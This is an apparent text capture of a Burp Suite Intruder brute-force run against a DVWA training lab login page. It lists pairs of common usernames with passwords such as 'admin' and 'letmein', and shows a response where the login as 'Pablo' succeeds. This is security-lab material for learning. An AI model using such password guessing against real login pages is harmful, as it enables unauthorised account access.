 3. Intruder attack of http://dvwa.local:8080
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error
student admin 200
64 teacher admin 200 4
65 alice admin 200 5
66 bob admin 200 5
67 admin letmein 200 4
68 administrator letmein 200 5
69 Pablo letmein 200 3
70 Juan letmein 200 5
71 user letmein 200 5
72 guest letmein 200 5
73 test letmein 200 4
74 testuser letmein 200 4
75 dvwa letmein 200 4
76 root letmein 200 3
77 manager letmein 200 3
78 john letmein 200 5
79 michael letmein 200 4
80 demo letmein 200 6
81 developer letmein 200 4
Request Response
Pretty Raw Hex Render
79 Username:<br />
80 <input type="text" name="username">
<br />
81 Password:<br />
82 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
83 <br />
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>
Welcome to the password protected area Pablo
</p>
<img src="/hackable/users/pablo.jpg" />
88 </div>
89
90 <h2>
More Information
Search
10 of 704